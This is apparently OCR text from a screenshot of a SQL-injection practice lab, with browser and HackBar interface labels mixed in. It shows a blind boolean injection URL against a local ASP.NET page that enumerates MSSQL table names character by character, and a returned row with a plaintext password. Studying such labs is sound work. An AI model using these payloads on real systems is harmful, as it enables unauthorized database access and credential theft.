 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where
xtype='u') and ascii(substring(name,5,1))=115)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects
where xtype='u') and ascii(substring(name,5,1))=115)=1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman